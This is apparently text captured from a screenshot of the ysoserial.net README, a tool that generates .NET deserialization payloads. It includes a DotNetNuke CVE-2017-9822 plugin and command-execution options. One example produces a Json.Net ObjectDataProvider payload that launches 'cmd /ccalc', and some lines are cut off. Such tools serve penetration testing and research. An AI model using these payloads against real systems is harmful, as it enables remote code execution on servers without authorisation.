 https://github.com/pwntester/ysoserial.net
130%
.GIT
README MIT license Security
ysoserial.net generates deserialization payloads for a variety of .NET formatters.
Plugin:
DotNetNuke (Generates payload for DotNetNuke CVE-2017-9822)
Options:
-m, --mode=VALUE the payload mode: read_file, write_file, run_command.
-c, --command=VALUE the command to be executed in run_command mode.
-u, --url=VALUE the url to fetch the file from in write_file mode.
-f, --file=VALUE the file to read in read_file mode or the file to write to in writ
--minify Whether to minify the payloads where applicable (experimental). De
--ust, --usesimpletype This is to remove additional info only when minifying and Formatte
Examples
Generate a calc.exe payload for Json.Net using ObjectDataProvider gadget.
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Cu
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, Publ
'$values':['cmd','/ccalc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neu
}